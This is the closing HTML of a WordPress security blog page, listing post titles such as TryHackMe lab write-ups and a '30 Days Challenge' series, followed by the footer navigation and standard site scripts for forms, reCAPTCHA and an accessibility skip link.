			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/30-days-challenge-day-02/" target="_self" >30 Days Challenge: Day 02</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2025-02-11T16:31:40+05:30"><a href="https://tcert.net/30-days-challenge-day-02/">February 11, 2025</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25327 post type-post status-publish format-standard has-post-thumbnail hentry category-tooling">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/30-days-challenge-day-01/" target="_self" >30 Days Challenge: Day 01</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2025-02-10T06:44:40+05:30"><a href="https://tcert.net/30-days-challenge-day-01/">February 10, 2025</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25269 post type-post status-publish format-standard has-post-thumbnail hentry category-offsec category-tryhackme">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-12 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/exploiting-windows-privilege-escalation-from-tryhackme-ice-room/" target="_self" >Exploiting Windows &#038; Privilege Escalation from TryHackMe (ICE Room)</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2023-05-26T20:13:44+05:30"><a href="https://tcert.net/exploiting-windows-privilege-escalation-from-tryhackme-ice-room/">May 26, 2023</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-25230 post type-post status-publish format-standard has-post-thumbnail hentry category-offsec category-tryhackme">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-13 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://tcert.net/steel-mountain-with-and-without-using-metasploit/" target="_self" >Steel Mountain with and without using Metasploit</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2023-05-25T15:04:02+05:30"><a href="https://tcert.net/steel-mountain-with-and-without-using-metasploit/">May 25, 2023</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></h2>

				<p class="wp-block-site-tagline">A security enthusiast&#039;s blog!</p>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script defer src="https://tcert.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978134" id="akismet-frontend-js"></script>
<script src="https://tcert.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://tcert.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tcert.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tcert.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://tcert.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/js/scripts.js?ver=6.7.4" id="jannah-extensions-shortcodes-scripts-js"></script>
<script></script></body>
</html>
